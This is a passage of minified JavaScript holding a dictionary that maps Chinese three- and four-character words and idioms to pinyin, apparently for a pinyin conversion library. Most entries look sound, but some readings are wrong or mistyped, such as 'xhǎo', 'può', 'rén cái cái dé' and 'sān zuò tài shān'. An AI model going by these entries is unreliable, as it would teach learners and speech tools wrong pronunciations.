lái","红帽子":"hóng mào zi","孩子王":"hái zi wáng","晕乎乎":"yùn hū hū","台柱子":"tái zhù zi","屎壳郎":"shǐ ke làng","尥蹶子":"liào jué zǐ","空架子":"kōng jià zi","藏红花":"zàng hóng huā","说不着":"shuō bù zháo","闷罐车":"mèn guàn chē","卡脖子":"qiǎ bó zi","红澄澄":"hóng deng deng","赶得及":"gǎn de jí","当间儿":"dāng jiàn ér","露马脚":"lòu mǎ jiǎo","鸡内金":"jī nà jīn","犯得上":"fàn děi shàng","钉齿耙":"dīng chǐ bà","饱和点":"bǎo huó diǎn","文曲星":"wén qǔ xīng","翘辫子":"qiào biàn zi","龙爪槐":"lóng zhǎo huái","喝倒彩":"hè dào cǎi","鸽子笼":"gē zi lóng","定冠词":"dìng guàn cí","担担面":"dàn dan miàn","吃得住":"chī de zhù","爪尖儿":"zhuǎ jiān er","支着儿":"zhī zhāo ér","折跟头":"zhē gēn tou","炸丸子":"zhá wán zǐ","阴着儿":"yīn zhāo ér","烟卷儿":"yān juǎn ér","宣传弹":"xuān chuán dàn","信皮儿":"xìn pí er","弦切角":"xián qiē jiǎo","跳房子":"tiào fáng zi","缩砂密":"sù shā mì","说得来":"shuō de lái","水漂儿":"shuǐ piǎo ér","耍笔杆":"shuǎ bǐ gǎn","数得上":"shǔ děi shàng","数不着":"shǔ bù zháo","数不清":"shǔ bù qīng","什件儿":"shí jiàn ér","狮子会":"shī zi huì","生死簿":"shēng sǐ bù","扇风机":"shān fēng jī","散摊子":"sàn tān zi","撒呓挣":"sā yì zhēng","日记簿":"rì jì bù","热得快":"rè de kuài","曲别针":"qǔ bié zhēn","亲家公":"qìng jiā gōng","奇函数":"jī hán shù","炮子儿":"pào zǐ er","拍纸簿":"pāi zhǐ bù","努劲儿":"nǔ jìn er","泥娃娃":"ní wá wa","内切圆":"nèi qiē yuán","哪会儿":"něi huì er","摸不着":"mō bù zháo","闷头儿":"mèn tou er","没谱儿":"méi pǔ er","铆劲儿":"mǎo jìn er","溜肩膀":"liū jiān bǎng","了望台":"liào wàng tái","老来少":"lǎo lái shào","坤角儿":"kūn jué ér","考勤簿":"kǎo qín bù","卷笔刀":"juǎn bǐ dāo","九重霄":"jiǔ chóng xiāo","进给量":"jìn jǐ liàng","划不来":"huá bù lái","汗褂儿":"hàn guà er","鼓囊囊":"gǔ nāng nang","够劲儿":"gòu jìn er","公切线":"gōng qiē xiàn","搁得住":"gé de zhù","搁不住":"gé bú zhù","赶浪头":"gǎn làng tóu","赶得上":"gǎn děi shàng","干酵母":"gàn jiào mǔ","嘎渣儿":"gā zhā er","嘎嘣脆":"gā bēng cuì","对得住":"duì de zhù","逗闷子":"dòu mèn zǐ","顶呱呱":"dǐng guā guā","滴溜儿":"dī liù ér","大轴子":"dà zhòu zǐ","打板子":"dǎ bǎn zi","寸劲儿":"cùn jìn er","醋劲儿":"cù jìn er","创牌子":"chuàng pái zi","揣手儿":"chuāi shǒu er","冲劲儿":"chòng jìn er","吃得来":"chī de lái","不更事":"bù gēng shì","奔头儿":"bèn tou er","百夫长":"bǎi fū zhǎng","娃娃亲":"wá wa qīn","死劲儿":"sǐ jìng er","骨朵儿":"gū duǒ er","功劳簿":"gōng láo bù"},t=Object.keys(d).map((n=>({zh:n,pinyin:d[n],priority:3,length:3}))),b={"成吉思汗":"chéng jí sī hán","四通八达":"sì tōng bā dá","一模一样":"yī mú yī yàng","青藏高原":"qīng zàng gāo yuán","阿弥陀佛":"ē mí tuó fó","解放思想":"jiè fàng sī xiǎng","所作所为":"suǒ zuò suǒ wéi","迷迷糊糊":"mí mí hu hū","荷枪实弹":"hè qiāng shí dàn","兴高采烈":"xìng gāo cǎi liè","无能为力":"wú néng wéi lì","融为一体":"róng wéi yī tǐ","布鲁塞尔":"bù lǔ sài ěr","为所欲为":"wéi suǒ yù wéi","审时度势":"shěn shí duó shì","克什米尔":"kè shí mǐ ěr","没完没了":"méi wán méi liǎo","不为人知":"bù wéi rén zhī","结结巴巴":"jiē jiē bā bā","前仆后继":"qián pū hòu jì","一年一度":"yì nián yí dù","各行各业":"gè háng gè yè","合二为一":"hé èr wéi yī","被子植物":"bèi zǐ zhí wù","铺天盖地":"pū tiān gài dì","直截了当":"zhí jié liǎo dàng","供不应求":"gōng bù yìng qiú","御史大夫":"yù shǐ dà fū","不为瓦全":"bù wéi wǎ quán","不可收拾":"bù kě shōu shi","胡作非为":"hú zuò fēi wéi","分毫不差":"fēn háo bù chā","模模糊糊":"mó mó hu hū","不足为奇":"bù zú wéi qí","如之奈何":"rú zhī nai hé","悄无声息":"qiǎo wú shēng xī","卷土重来":"juǎn tǔ chóng lái","了如指掌":"liǎo rú zhǐ zhǎng","深恶痛绝":"shēn wù tòng jué","高高兴兴":"gāo gāo xìng xìng","唉声叹气":"āi shēng tàn qì","混为一谈":"hùn wéi yī tán","不了了之":"bù liǎo liǎo zhī","汉藏语系":"hàn zàng yǔ xì","处心积虑":"chǔ xīn jī lǜ","泣不成声":"qǐ bù chéng shēng","半夜三更":"bàn yè sān gēng","失魂落魄":"shī hún luò pò","二十八宿":"èr shí bā xiù","转来转去":"zhuàn lái zhuàn qù","数以万计":"shǔ yǐ wàn jì","相依为命":"xiāng yī wéi mìng","恋恋不舍":"liàn liàn bù shě","屈指可数":"qū zhǐ kě shǔ","神出鬼没":"shén chū guǐ mò","结结实实":"jiē jiē shí shí","有的放矢":"yǒu dì fàng shǐ","叽哩咕噜":"jī lǐ gū lū","合而为一":"hé ér wéi yī","调兵遣将":"diào bīng qiǎn jiàng","载歌载舞":"zài gē zài wǔ","转危为安":"zhuǎn wēi wéi ān","踏踏实实":"tā tā shi shí","桑给巴尔":"sāng jǐ bā ěr","装模作样":"zhuāng mú zuò yàng","见义勇为":"jiàn yì yǒng wéi","相差无几":"xiāng chā wú jǐ","叹为观止":"tàn wéi guān zhǐ","闷闷不乐":"mèn mèn bù lè","喜怒哀乐":"xǐ nù āi lè","鲜为人知":"xiǎn wéi rén zhī","张牙舞爪":"zhāng yá wǔ zhǎo","为非作歹":"wéi fēi zuò dǎi","一蹶不振":"yī jué bù zhèn","含糊其辞":"hán hú qí cí","疲于奔命":"pí yú bēn mìng","勉为其难":"miǎn wéi qí nán","依依不舍":"yī yī bù shě","顶头上司":"dǐng tóu shàng si","不着边际":"bù zhuó biān jì","大模大样":"dà mú dà yàng","寻欢作乐":"xún huān zuò lè","一走了之":"yī zǒu liǎo zhī","一年到头":"yì nián dào tóu","字里行间":"zì lǐ háng jiān","含含糊糊":"hán hán hu hū","数一数二":"shǔ yī shǔ èr","恰如其分":"qià rú qí fèn","破涕为笑":"pò tì wéi xiào","深更半夜":"shēn gēng bàn yè","千差万别":"qiān chā wàn bié","数不胜数":"shǔ bù shèng shǔ","据为己有":"jù wéi jǐ yǒu","天旋地转":"tiān xuán dì zhuàn","养尊处优":"yǎng zūn chǔ yōu","玻璃纤维":"bō li xiān wéi","吵吵闹闹":"chāo chao nào nào","晕头转向":"yūn tóu zhuàn xiàng","土生土长":"tǔ shēng tǔ zhǎng","宁死不屈":"nìng sǐ bù qū","不省人事":"bù xǐng rén shì","尽力而为":"jìn lì ér wéi","精明强干":"jīng míng qiáng gàn","唠唠叨叨":"láo lao dāo dāo","叽叽喳喳":"jī ji zhā zhā","功不可没":"gōng bù kě mò","锲而不舍":"qiè ér bù shě","排忧解难":"pái yōu jiě nàn","稀里糊涂":"xī li hú tú","异曲同工":"yì qǔ tóng gōng","各有所长":"gè yǒu suǒ chéng","的的确确":"dí dí què què","一言为定":"yī yán wéi dìng","哄堂大笑":"hōng táng dà xiào","听而不闻":"tīng ér bú wén","刀耕火种":"dāo gēng huǒ zhòng","说不过去":"shuō bu guò qù","内分泌腺":"nèi fèn mì xiàn","化险为夷":"huà xiǎn wéi yí","百发百中":"bǎi fā bǎi zhòng","重见天日":"chóng jiàn tiān rì","反败为胜":"fǎn bài wéi shèng","一了百了":"yī liǎo bǎi liǎo","大大咧咧":"dà da liē liē","心急火燎":"xīn jí huǒ liǎo","粗心大意":"cū xīn dà yi","鸡皮疙瘩":"jī pí gē da","夷为平地":"yí wéi píng dì","日积月累":"rì jī yuè lěi","设身处地":"shè shēn chǔ dì","投其所好":"tóu qí suǒ hào","间不容发":"jiān bù róng fà","人满为患":"rén mǎn wéi huàn","穷追不舍":"qióng zhuī bù shě","为时已晚":"wéi shí yǐ wǎn","如数家珍":"rú shǔ jiā zhēn","心里有数":"xīn lǐ yǒu shù","一盘散沙":"yī pán sǎn shā","以牙还牙":"yǐ yá huán yá","神不守舍":"shén bù shǒu shě","孟什维克":"mèng shí wéi kè","各自为战":"gè zì wéi zhàn","怨声载道":"yuàn shēng zài dào","一哄而散":"yī hòng ér sàn","救苦救难":"jiù kǔ jiù nàn","好好先生":"hǎo hǎo xiān sheng","怪模怪样":"guài mú guài yàng","抛头露面":"pāo tóu lù miàn","游手好闲":"yóu shǒu hào xián","无所不为":"wú suǒ bù wéi","调虎离山":"diào hǔ lí shān","步步为营":"bù bù wéi yíng","好大喜功":"hào dà xǐ gōng","众矢之的":"zhòng shǐ zhī dì","长生不死":"cháng shēng bū sǐ","蔚为壮观":"wèi wéi zhuàng guān","不可胜数":"bù kě shèng shǔ","鬼使神差":"guǐ shǐ shén chāi","洁身自好":"jié shēn zì hào","敢作敢为":"gǎn zuò gǎn wéi","茅塞顿开":"máo sè dùn kāi","走马换将":"zǒu mǎ huàn jiàng","为时过早":"wéi shí guò zǎo","为人师表":"wéi rén shī biǎo","阴差阳错":"yīn chā yáng cuò","油腔滑调":"yóu qiāng huá diào","重蹈覆辙":"chóng dǎo fù zhé","骂骂咧咧":"mà ma liē liē","絮絮叨叨":"xù xù dāo dāo","如履薄冰":"rú lǚ bó bīng","损兵折将":"sǔn bīng zhé jiàng","无可比拟":"wú kě bǐ nì","拐弯抹角":"guǎi wān mò jiǎo","像模像样":"xiàng mú xiàng yàng","供过于求":"gōng guò yú qiú","开花结果":"kāi huā jiē guǒ","仔仔细细":"zǐ zǐ xì xì","川藏公路":"chuān zàng gōng lù","河北梆子":"hé běi bāng zi","长年累月":"cháng nián lěi yuè","正儿八经":"zhèng er bā jīng","不识抬举":"bù shí tái ju","重振旗鼓":"chóng zhèn qí gǔ","气息奄奄":"qì xī yān yān","紧追不舍":"jǐn zhuī bù shě","服服帖帖":"fú fu tiē tiē","强词夺理":"qiǎng cí duó lǐ","噼里啪啦":"pī li pā lā","人才济济":"rén cái jǐ jǐ","发人深省":"fā rén shēn xǐng","不足为凭":"bù zú wéi píng","为富不仁":"wéi fù bù rén","连篇累牍":"lián piān lěi dú","呼天抢地":"hū tiān qiāng dì","落落大方":"luò luò dà fāng","自吹自擂":"zì chuī zì léi","乐善好施":"lè shàn hào shī","以攻为守":"yǐ gōng wéi shǒu","磨磨蹭蹭":"mó mó cèng cèng","削铁如泥":"xuē tiě rú ní","助纣为虐":"zhù zhòu wéi nüè","以退为进":"yǐ tuì wéi jìn","重整旗鼓":"chóng zhěng qí gǔ","嘁嘁喳喳":"qī qī chā chā","枪林弹雨":"qiāng lín dàn yǔ","令人发指":"lìng rén fà zhǐ","转败为胜":"zhuǎn bài wéi shèng","转弯抹角":"zhuǎn wān mò jiǎo","在劫难逃":"zài jié nán táo","正当防卫":"zhèng dàng fáng wèi","不足为怪":"bù zú wéi guài","难兄难弟":"nàn xiōng nàn dì","咿咿呀呀":"yī yī yā yā","弹尽粮绝":"dàn jìn liáng jué","八旗子弟":"bā qí zi dì","阿谀奉承":"ē yú fèng chéng","稀里哗啦":"xī li huā lā","返老还童":"fǎn lǎo huán tóng","好高骛远":"hào gāo wù yuǎn","灾难深重":"zāi nán shēn zhòng","鹿死谁手":"lù sǐ shéi shǒu","差强人意":"chā qiáng rén yì","大吹大擂":"dà chuī dà léi","成家立业":"chéng jiā lì yiè","自怨自艾":"zì yuàn zì yì","负债累累":"fù zhai lěi lěi","古为今用":"gǔ wéi jīn yòng","入土为安":"rù tǔ wéi ān","下不为例":"xià bù wéi lì","一哄而上":"yì hōng ér shàng","一股劲儿":"yī gǔ jìn er","没头苍蝇":"méi tóu cāng ying","天差地远":"tiān chā dì yuǎn","风卷残云":"fēng juǎn cán yún","多灾多难":"duō zāi duō nàn","乳臭未干":"rǔ xiù wèi gān","行家里手":"háng jiā lǐ shǒu","狼狈为奸":"láng bèi wéi jiān","处变不惊":"chǔ biàn bù jīng","一唱一和":"yī chàng yī hè","一念之差":"yī niàn zhī chā","金蝉脱壳":"jīn chán tuō qiào","滴滴答答":"dī dī dā dā","硕果累累":"shuò guǒ léi léi","只知其一":"zhǐ zhī qí yī","好整以暇":"hào zhěng yǐ xiá","红得发紫":"hóng de fā zǐ","传为美谈":"chuán wéi měi tán","富商大贾":"fù shāng dà gǔ","四海为家":"sì hǎi wéi jiā","失而复得":"shī ér fù de","了若指掌":"liǎo ruò zhǐ zhǎng","大有可为":"dà yǒu kě wéi","出头露面":"chū tóu lù miàn","鼓鼓囊囊":"gǔ gu nāng nāng","窗明几净":"chuāng míng jī jìng","泰然处之":"tài rán chǔ zhī","怒发冲冠":"nù fà chōng guān","不甚了了":"bù shèn liǎo liǎo","有机玻璃":"yǒu jī bō li","骨头架子":"gú tou jià zi","义薄云天":"yì bó yún tiān","一丁点儿":"yī dīng diǎn er","时来运转":"shí lái yùn zhuǎn","陈词滥调":"chén cí làn diào","七十二行":"qī shí èr háng","化整为零":"huà zhěng wéi líng","火烧火燎":"huǒ shāo huǒ liǎo","干脆利索":"gàn cuì lì suǒ","吊儿郎当":"diào er láng dāng","广种薄收":"guǎng zhòng bó shōu","种瓜得瓜":"zhòng guā dé guā","种豆得豆":"zhòng dòu dé dòu","难舍难分":"nán shě nán fēn","歃血为盟":"shà xuè wéi méng","奋发有为":"fèn fā yǒu wéi","阴错阳差":"yīn cuò yáng chā","东躲西藏":"dōng duǒ xī cáng","烟熏火燎":"yān xūn huǒ liǎo","钻牛角尖":"zuān niú jiǎo jiān","乔装打扮":"qiáo zhuāng dǎ bàn","改弦更张":"gǎi xián gēng zhāng","河南梆子":"hé nán bāng zi","好吃懒做":"hào chī lǎn zuò","何乐不为":"hé lè bù wéi","大出风头":"dà chū fēng tóu","攻城掠地":"gōng chéng lüě dì","漂漂亮亮":"piào piào liang liang","折衷主义":"zhé zhōng zhǔ yì","大马哈鱼":"dà mǎ hǎ yú","绿树成荫":"lǜ shù chéng yīn","率先垂范":"shuài xiān chuí fàn","家长里短":"jiā cháng lǐ duǎn","宽大为怀":"kuān dà wéi huái","左膀右臂":"zuǒ bǎng yòu bì","影子内阁":"yǐng zi nèi gé","一笑了之":"yī xiào liǎo zhī","天下为公":"tiān xià wéi gōng","还我河山":"huán wǒ hé shān","何足为奇":"hé zú wéi qí","好自为之":"hào zì wéi zhī","风姿绰约":"fēng zī chuō yué","大雨滂沱":"dà yǔ páng tuó","传为佳话":"chuán wéi jiā huà","吃里扒外":"chī lǐ pá wài","重操旧业":"chóng cāo jiù yè","小家子气":"xiǎo jiā zi qì","少不更事":"shào bù gēng shì","难分难舍":"nán fēn nán shě","只争朝夕":"zhǐ zhēng zhāo xī","添砖加瓦":"tiān zhuān jiē wǎ","是非分明":"shì fēi fēn míng","舍我其谁":"shě wǒ qí shuí","偏听偏信":"piān tīng piāng xìn","量入为出":"liàng rù wéi chū","降龙伏虎":"xiáng lóng fú hǔ","故伎重演":"gù jì zhòng yǎn","钢化玻璃":"gāng huà bō li","正中下怀":"zhèng zhòng xià huái","以身许国":"yǐ shēng xǔ guó","一语中的":"yī yǔ zhōng dì","丧魂落魄":"sàng hún luò pò","三座大山":"sān zuò tài shān","济济一堂":"jǐ jǐ yī táng","好事之徒":"hào shì zhī tú","干净利索":"gàn jìng lì suǒ","出将入相":"chū jiàng rù xiàng","袅袅娜娜":"niǎo niǎo nuó nuó","狐狸尾巴":"hú li wěi ba","好逸恶劳":"hào yì wù láo","大而无当":"dà ér wú dàng","打马虎眼":"dǎ mǎ hu yǎn","板上钉钉":"bǎn shàng dìng dīng","吆五喝六":"yāo wǔ hè liù","虾兵蟹将":"xiā bīng xiè jiàng","水调歌头":"shuǐ diào gē tóu","数典忘祖":"shǔ diǎn wàng zǔ","人事不省":"rén shì bù xǐng","曲高和寡":"qǔ gāo hè guǎ","偶一为之":"ǒu yī wéi zhī","屡教不改":"lǚ jiàn bù gǎi","互为因果":"hù wéi yīn guò","互为表里":"hù wéi biǎo lǐ","厚此薄彼":"hòu cǐ bó bǐ","过关斩将":"guò guān zhǎn jiàng","疙疙瘩瘩":"gē gē dā dá","否极泰来":"pǐ jí tài lái","大腹便便":"dà fù pián pián","走为上策":"zǒu wéi shàng cè","冤家对头":"yuān jia duì tóu","有隙可乘":"yǒu xì kě chèng","一无所得":"yī wú suǒ dé","一鳞半爪":"yī lín bàn zhǎo","一哄而起":"yī hōng ér qǐ","片言只语":"piàn yán zhǐ yǔ","开花结实":"kāi huā jié shí","旧地重游":"jiù dì chóng yóu","经年累月":"jīng nián lěi yuè","含糊其词":"hán hú qí cí","寡廉鲜耻":"guǎ lián xiǎn chǐ","成年累月":"chéng nián lěi yuè","不徇私情":"bù xún sī qíng","不当人子":"bù dāng rén zǐ","膀大腰圆":"bǎng dà yāo yuán","指腹为婚":"zhǐ fù wéi hūn","这么点儿":"zhè me diǎn er","意兴索然":"yì xīng suǒ rán","绣花枕头":"xiù huā zhěn tóu","无的放矢":"wú dì fàng shǐ","望闻问切":"wàng wén wèn qiē","舍己为人":"shě jǐ wèi rén","穷年累月":"qióng nián lěi yuè","排难解纷":"pái nàn jiě fēn","处之泰然":"chǔ zhī tài rán","指鹿为马":"zhǐ lù wéi mǎ","一吐为快":"yī tǔ wéi kuài","一丘之貉":"yī qiū zhī hé","危如累卵":"wēi rú lěi luǎn","天兵天将":"tiān bīng tiān jiàng","舍近求远":"shě jìn qiú yuǎn","南腔北调":"nán qiāng běi diào","苦中作乐":"kǔ zhōng zuò lè","厚积薄发":"hòu jī bó fā","戴绿帽子":"dài lǜ mào zi","臭味相投":"xiù wèi xiāng tóu","长幼有序":"zhǎng yòu yǒu xù","逼良为娼":"bī liáng wéi chāng","悲悲切切":"bēi bēi qiè qiē","败军之将":"bài jūn zhī jiàng","欺行霸市":"qī háng bà shì","削足适履":"xuē zú shì lǚ","先睹为快":"xiān dǔ wéi kuài","啼饥号寒":"tí jī háo hán","疏不间亲":"shū bù jiàn qīn","神差鬼使":"shén chāi guǐ shǐ","敲敲打打":"qiāo qiāo dā dā","平铺直叙":"píng pū zhí xù","没头没尾":"méi tóu mò wěi","寥寥可数":"liáo liáo kě shǔ","哼哈二将":"hēng hā èr jiàng","鹤发童颜":"hè fà tóng yán","各奔前程":"gè bèn qián chéng","弹无虚发":"dàn wú xū fā","大人先生":"dà rén xiān sheng","与民更始":"yǔ rén gēng shǐ","叶落归根":"yè luò huī gēn","一目十行":"yī mù shí háng","虚晃一枪":"xiù huàng yī qiāng","树碑立传":"shù bēi lì zhuàn","是非得失":"shì fēi dé shī","实逼处此":"shí bī chǔ cǐ","塞翁失马":"sài wēng shī mǎ","日薄西山":"rì bó xī shān","切身体会":"qiē shēn tǐ huì","片言只字":"piàn yán zhǐ zì","跑马卖解":"pǎo mǎ mài xiè","宁折不弯":"nìng zhé bù wān","零零散散":"líng líng sǎn sǎn","量体裁衣":"liàng tǐ cái yī","连中三元":"lián zhòng sān yuán","礼崩乐坏":"lǐ bēng yuè huài","胡子拉碴":"hú zǐ lā chā","不为已甚":"bù wéi yǐ shèn","转悲为喜":"zhuǎn bēi wéi xǐ","以眼还眼":"yǐ yǎn huán yǎn","蔚为大观":"wèi wéi dà guān","未为不可":"wèi wéi bù kě","童颜鹤发":"tóng yán hè fà","朋比为奸":"péng bǐ wéi jiān","莫此为甚":"mò cǐ wéi shèn","老调重弹":"lǎo diào zhòng dàn","夹枪带棒":"jiā qiāng dài bàng","富商巨贾":"fù shāng jù jiǎ","多劳多得":"duō láo duō de","淡然处之":"dàn rán chǔ zhī","箪食壶浆":"dān sì hú jiāng","创巨痛深":"chuāng jù tòng shēn","草长莺飞":"cǎo zhǎng yīng fēi","坐视不救":"zuò shī bù jiù","重起炉灶":"chóng qǐ lú zào","以己度人":"yǐ jǐ duó rén","随行就市":"suí háng jiù shì","文以载道":"wén yǐ zài dào","文不对题":"wén bù duì tí","铁板钉钉":"tiě bǎn dìng dīng","身体发肤":"shēn tǐ fà fū","缺吃少穿":"quē chī xhǎo chuān","目无尊长":"mù wú zūn zhǎng","吉人天相":"jí rén tiān xiàng","毁家纾难":"huǐ jiā shū nàn","钢筋铁骨":"gāng jīng tiě gǔ","丢卒保车":"diū zú bǎo jū","丢三落四":"diū sān là sì","闭目塞听":"bì mù sè tīng","削尖脑袋":"xuē jiān nǎo dài","为非作恶":"wéi fēi zuò è","人才难得":"rén cái cái dé","情非得已":"qíng fēi dé yǐ","切中要害":"qiē zhōng yào hài","火急火燎":"huǒ jí huǒ liǎo","画地为牢":"huà dì wéi láo","好酒贪杯":"hào jiǔ tān bēi","长歌当哭":"cháng gē dàng kū","载沉载浮":"zài chén zài fú","遇难呈祥":"yù nàn chéng xiáng","榆木疙瘩":"yú mù gē da","以邻为壑":"yǐ lín wéi hè","洋为中用":"yáng wéi zhōng yòng","言为心声":"yán wéi xīn shēng","言必有中":"yán bì yǒu zhòng","图穷匕见":"tú qióng bǐ xiàn","滂沱大雨":"páng tuó dà yǔ","目不暇给":"mù bù xiá jǐ","量才录用":"liàng cái lù yòng","教学相长":"jiào xué xiāng zhǎng","悔不当初":"huǐ bù dāng chū","呼幺喝六":"hū yāo hè liù","不足为训":"bù zú wéi xùn","不拘形迹":"bù jū xíng jī","傍若无人":"páng ruò wú rén","八大山人":"bā tài shān rén","罪责难逃":"zuì zé nán táo","自我吹嘘":"zì wǒ chuí xū","转祸为福":"zhuǎn huò wéi fú","重峦叠嶂":"chóng luán dié zhàng","勇冠三军":"yǒng guàn sān jūn","易地而处":"yì dì ér chǔ","一语破的":"yī yǔ pò dì","卸磨杀驴":"xiè mò shā lǘ","玩儿不转":"wán ér bù zhuàn","天道好还":"tiān dào hǎo huán","身单力薄":"shēn dān lì bó","撒豆成兵":"sǎ dòu chéng bīng","曲里拐弯":"qū lǐ guǎn wān","片纸只字":"piàn zhǐ yán zì","宁缺毋滥":"nìng quē wù làn","没没无闻":"mò mò wú wén","量力而为":"liàng lì ér wéi","历历可数":"lì lì kě shǔ","口碑载道":"kǒu bēi zài dào","君子好逑":"jūn zǐ hào qiú","好为人师":"hào wéi rén shī","豪商巨贾":"háo shāng jù jiǎ","各有所好":"gè yǒu suǒ hào","度德量力":"duó dé liàng lì","便宜从事":"biàn yí cóng shì","指天为誓":"zhǐ tiān wéi shì","逸兴遄飞":"yì xìng chuán fēi","心宽体胖":"xīn kuān tǐ pán","为德不卒":"wéi dé bù zú","纨袴子弟":"wán kǔ zǐ dì","天下为家":"tiān xià wéi jiā","视为畏途":"shì wéi wèi tú","舍己从人":"shě jǐ cóng rén","三灾八难":"sān zāi bā nàn","人自为战":"rén zì wéi zhàn","群雌粥粥":"qún cí yù yù","那么点儿":"nà me diǎn er","沐猴而冠":"mù hóu ér guàn","谋为不轨":"móu wéi bù guǐ","明窗净几":"míng chuāng jìng jī","哩哩啦啦":"li li lā lā","见缝就钻":"jiàn fèng jiù zuān","夹层玻璃":"jiā céng bō li","急公好义":"jí gōng hào yì","积年累月":"jī nián lěi yuè","划地为牢":"huá dì wéi láo","更名改姓":"gèng míng gǎi xìng","奉为圭臬":"fèng wéi guī niè","多难兴邦":"duō nàn xīng bāng","顿开茅塞":"dùn kāi máo sè","弹尽援绝":"dàn jìn yuán jué","大脖子病":"dà bó zi bìng","不破不立":"bù può bù lì","坐地自划":"zuò dì zì huá","坐不重席":"zuò bù chóng xí","坐不窥堂":"zùo bù kuī táng","作舍道旁":"zuò shě dào páng","作嫁衣裳":"zuò jià yī shāng","左支右吾":"zuǒ zhī yòu wū","左枝右梧":"zuǒ zhī yòu wū","左宜右有":"zuǒ yí yòu fú","罪应万死":"zuì yīng wàn sǐ","钻心刺骨":"zuàn xīn cì gǔ","钻穴逾墙":"zuān xué yú qiáng","钻穴逾隙":"zuān xué yú xì","钻隙逾墙":"zuān xì yú qiáng","钻头觅缝":"zuān tóu mì fèng","钻天觅缝":"zuàn tiān mì féng","钻天打洞":"zuān tiān dǎ dòng","钻皮出羽":"zuān pí chū yǔ","钻懒帮闲":"zuān lǎn bāng xián","钻火得冰":"zuān huǒ dé bīng","钻洞觅缝":"zuàn dòng mì féng","钻冰求火":"zuān bīng qiú huǒ","钻冰求酥":"zuān bīng qiú sū","走为上着":"zǒu wèi shàng zhaō","走花溜水":"zǒu huā liū bīng","纵曲枉直":"zòng qǔ wǎng zhí","自相惊忧":"zì xiāng jīng rǎo","子为父隐":"zǐ wéi fù yǐn","资深望重":"zī shēng wàng zhòng","擢发难数":"zhuó fà nán shǔ","擢发莫数":"zhuó fà mò shǔ","着书立说":"zhù shū lì shuō","着人先鞭":"zhuó rén xiān biān","斫琱为朴":"zhuó diāo wéi pǔ","斫雕为朴":"zhuó diāo wéi pǔ","锥处囊中":"zhuī chǔ náng zhōng","椎膺顿足":"chuí yīng dùn zú","椎胸跌足":"chuí xiōng diē zú","椎胸顿足":"chuí xiōng dùn zú","椎心饮泣":"chuí xīn yǐn qì","椎心泣血":"chuí xīn qì xuè","椎心呕血":"chuí xīn ǒu xuè","椎心顿足":"chuí xīn dùn zú","椎天抢地":"chuí tiān qiǎng dì","椎牛飨士":"chuí niú xiǎng shì","椎牛歃血":"chuí niú shà xuè","椎牛发冢":"chuí niú fā zhǒng","椎埋屠狗":"chuí mái tú gǒu","椎埋狗窃":"chuí mái gǒu qiè","椎肤剥体":"chuí fū bō tǐ","椎肤剥髓":"chuí fū bō suǐ","椎锋陷阵":"chuí fēng xiàn zhèn","椎锋陷陈":"chuī fēng xiàn chén","追欢作乐":"zhuī huān zuò lè","追风摄景":"zhuī fēng niè jǐng","壮发冲冠":"zhuàng fā chōng guàn","庄严宝相":"zhuāng yán bǎo xiàng","转灾为福":"zhuǎn zāi wéi fú","转湾抹角":"zhuǎn wān mò jiǎo","转愁为喜":"zhuǎn chóu wéi xǐ","转嗔为喜":"zhuǎn chēn wéi xǐ","转败为成":"zhuǎn bài wéi chéng","转败为功":"zhuǎn bài wéi gōng","拽巷攞街":"zhuài xiàng luǒ jiē","拽巷啰街":"zhuài xiàng luó jiē","拽耙扶犁":"zhuāi pá fú lí","拽布拖麻":"zhuāi bù tuō má","箸长碗短":"zhù chàng wǎn duǎn","铸剑为犁":"zhù jiàn wéi lí","杼柚之空":"zhù zhóu zhī kōng","杼柚其空":"zhù zhóu qí kōng","杼柚空虚":"zhù zhóu kōng xū","助天为虐":"zhù tiān wéi nüè","助桀为虐":"zhù jié wéi nüè","属垣有耳":"zhǔ yuán yǒu ěr","属毛离里":"zhǔ máo lí lǐ","属辞比事":"zhǔ cí bǐ shì","属词比事":"zhǔ cí bǐ shì","逐物不还":"zhú wù bù huán","铢铢校量":"zhū zhū xiào liàng","铢量寸度":"zhū liáng cùn duó","铢两悉称":"zhū liǎng xī chèn","铢积寸累":"zhū jī cùn lěi","侏儒一节":"zhū rǔ yī jié","侏儒观戏":"zhū rǔ guān xì","朱槃玉敦":"zhū pán yù duì","朱盘玉敦":"zhū pán yù duì","朱轓皁盖":"zhū fān hǎi gài","昼干夕惕":"zhòu gàn xī tì","昼度夜思":"zhòu duó yè sī","诪张为幻":"zhōu zhāng wéi huàn","周郎顾曲":"zhōu láng gù qǔ","侜张为幻":"zhōu zhāng wéi huàn","重足一迹":"chóng zú yī jì","重足屏息":"chóng zú bǐng xī","重足屏气":"chóng zú bǐng qì","重足累息":"chóng zú lèi xī","重足而立":"chóng zú ér lì","重纸累札":"chóng zhǐ lèi zhá","重垣叠锁":"chóng yuán dié suǒ","重垣迭锁":"chóng yuán dié suǒ","重裀列鼎":"chóng yīn liè dǐng","重岩叠嶂":"chóng yán dié zhàng","重兴旗鼓":"chóng xīng qí gǔ","重熙累叶":"chóng xī lěi yè","重熙累盛":"chóng xī lěi shèng","重手累足":"chóng shǒu lěi zú","重山峻岭":"chóng shān jùn lǐng","重山复水":"chóng shān fù shuǐ","重山复岭":"chóng shān fù lǐng","重三叠四":"chóng sān dié sì","重三迭四":"chóng sān dié sì","重气徇命":"zhòng qì xùn míng","重纰貤缪":"chóng pī yí miù","重葩累藻":"chóng pā lèi zǎo","重明继焰":"chóng míng jì yàn","重峦复嶂":"chóng luán fù zhàng","重峦叠巘":"chóng luán dié yǎn","重峦迭巘":"chóng luán dié yǎn","重理旧业":"chóng lǐ jiù yè","重金袭汤":"chóng jīn xí tāng","重金兼紫":"chóng jīn jiān zǐ","重迹屏气":"chóng jì bǐng qì","重珪叠组":"chóng guī dié zǔ","重规袭矩":"chóng guī xí jǔ","重规叠矩":"chóng guī dié jǔ","重规累矩":"chóng guī lèi jǔ","重规迭矩":"chóng guī dié jǔ","重规沓矩":"chóng guī tà jǔ","重圭叠组":"chóng guī dié zǔ","重睹天日":"chóng dǔ tiān rì","重床叠屋":"chóng chuáng dié wū","重床叠架":"chóng chuáng dié jià","重床迭屋":"chóng chuáng dié wū","重床迭架":"chóng chuáng dié jià","众啄同音":"zhòng zhòu tóng yīn","众星攒月":"zhòng xīng cuán yuè","众毛攒裘":"zhòng máo cuán qiú","众好众恶":"zhòng hào zhòng wù","钟鼎人家":"zhōng dǐng rén jia","擿植索涂":"zhāi zhí suǒ tú","擿埴索涂":"zhāi zhí suǒ tú","擿埴索途":"zhāi zhí suǒ tú","稚齿婑媠":"zhì chǐ wǒ tuǒ","致远任重":"zhì yuǎn rèn 